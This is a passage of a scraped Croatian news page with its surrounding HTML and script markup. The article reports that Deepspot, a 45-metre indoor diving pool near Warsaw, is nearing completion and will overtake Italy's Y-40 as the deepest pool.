metara...","authors":["punkufer.hr"],"entered_by":"N.B","created_by":235,"tags":["zabava","bazen","poljska","varsava","rekord"],"date_published_from":1554464280,"date_published":1554529200,"date_created":1554464628,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["zabava","bazen","Poljska","Var\u0161ava","rekord"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html","ads_enabled":true,"page_type":"article","content_id":"article:555891","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"zabava, bazen, Poljska, Var\u0161ava, rekord","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html","ads_enabled":true,"page_type":"article","content_id":"article:555891","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-zanimljivosti subsite-clanak device-layout-default front-layout-default article-style-gallery  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	

<div id="page">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link is-active" href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Zanimljivosti</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/zabava">#zabava</a></span>
                                                                                                                                                                                                                                            </div>

                <h1 class="article__title">Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara</h1>

                <div class="article__lead">
                    <p>Na 45 minuta vožnje od Varšave do kraja godine očekuje se otvorenje vodenog diva koji će biti najveći sve dok ga ne prešiša "Britanac" za pet metara...</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                        punkufer.hr
                                                    </span>
                        <span class="time"
                            datetime="2019-04-06T07:40:00+02:00">
                                6.04.2019 07:40 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html&text=Najdublji%20bazen%20na%20svijetu%3A%20U%20Europi%20se%20dovr%C5%A1ava%20raj%20za%20ronioce%20od%20%C4%8Dak%2045%20metara">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Apr2019/61666086.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Apr2019/61666086.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Apr2019/61666086.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Apr2019/61666086.jpg" alt="Deepspot - 5" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Deepspot - 5
                                                                        <span class="article-img__info--source">(Foto:Deepspot)</span>
                                            </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>



        <span class="nt-article-gallery  gallery-medias-4">
  <span class="nt-article-gallery__title">Galerija</span>

  <a href="/galerija/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html/61666082/555891">
    <span class="nt-article-gallery__holder" data-total-count="4">
                    
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="900">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2019/61666082.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2019/61666082.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2019/61666082.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2019/61666082.jpg" alt="Deepspot - 1" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="900">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2019/61666086.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2019/61666086.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2019/61666086.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2019/61666086.jpg" alt="Deepspot - 5" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="900">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2019/61666085.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2019/61666085.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2019/61666085.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2019/61666085.jpg" alt="Deepspot - 4" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="1200">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2019/61666084.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2019/61666084.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2019/61666084.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2019/61666084.jpg" alt="Deepspot - 3" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
          </span>
  </a>
</span>
</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="955636" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-za-zimu-na-zlicu-od-5-1-do-11-1-2026---955636.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63208685-gulas-je-savrseno-jelo-za-zimu.jpg" alt="Gulaš je savršeno jelo za zimu" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tjedni jelovnik</span>
            <span class="title">Topla, fina i bez puno kompliciranja: 7 jela na žlicu idealnih za svaki dan ovoga tjedna</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="955677" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pileca-juha-brzi-recept---955677.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230879-pileca-juha.jpg" alt="Pileća juha" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Krepka i fina</span>
            <span class="title">Ovo je savršena juha za zimu, liječi sezonske bolesti i vraća energiju nakon blagdana</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="900409" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-omeksati-meso---900409.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63228379-malo-octa-moze-spasiti-gulas-u-koji-ste-dodali-previse-soli.jpg" alt="Malo octa može spasiti gulaš u koji ste dodali previše soli" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Svi je imamo doma</span>
            <span class="title">Čudesna namirnica od 1 eura koja omekšava žilavo meso i pomaže kod kuhanja krumpira</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Želite li provjeriti kako izgleda najdublji europski bazen morat ćete potegnuti do <strong>Poljske</strong> gdje se krajem godine očekuje završetak radova <strong>v</strong><strong>odenog diva</strong> čija će dubina biti proporcionalna <strong>visini nebodera.</strong></p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p>Poželite li<strong> </strong><u><a href="https://www.facebook.com/deepspotpoland/" target="_blank"><strong>Deepspot </strong><strong>vidjeti uživo</strong></a></u> trebat ćete krenuti u centar <strong>gradića Mszczonów,</strong> koji se nalazi 45 minuta vožnje od Varšave. Tko može, moći će zaroniti na dubinu od čak <strong>45 metara</strong> što ga čini sjajnim mjestom za trening u zatvorenom. Temperatura će biti nešto više od prosjeka kako bi ronioci mogli dulje boraviti pod vodom bez odijela, a iskustvo se opisuje kao <strong>boravak u svemiru. </strong>Posebna tehnologija za filtriranje vode osigurat će kristalno čisto okruženje.  </p>
<p>Ronilačka oprema moći će se unajmiti, a na raspolaganju će biti i treneri. Dobrodošli su i gledatelji koji će moći šetati<strong> tunelom ispod vode.</strong> Kad se otvori, dubinom će prešišati dosad najdublji bazen na svijetu<strong> Y-40</strong> koji se nalazi u talijanskim<strong> termama Montegrotto </strong>nedaleko od Venecije – i to za pet metara.</p>
<p><strong>Deepspot </strong>će biti otvoren <strong>svaki dan,</strong> od 0-24 tako da će oni koji ga posjete imati dovoljno vremena da se pohvale kako su zaplivali u najdubljem bazenu na svijetu; ili barem dok se ne otvori britanski <strong>Blue Abyss</strong> iduće godine.</p>
<p><iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fdeepspotpoland%2Fvideos%2F1981071388873644%2F&amp;show_text=0&amp;width=560" width="640" height="355" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe></p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/zabava" title="zabava">
                            #zabava</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/bazen/" title="bazen">
                            #bazen</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/poljska/" title="Poljska">
                            #Poljska</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/varsava/" title="Varšava">
                            #Varšava</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/rekord" title="rekord">
                            #rekord</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html&text=Najdublji%20bazen%20na%20svijetu%3A%20U%20Europi%20se%20dovr%C5%A1ava%20raj%20za%20ronioce%20od%20%C4%8Dak%2045%20metara">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fnajdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
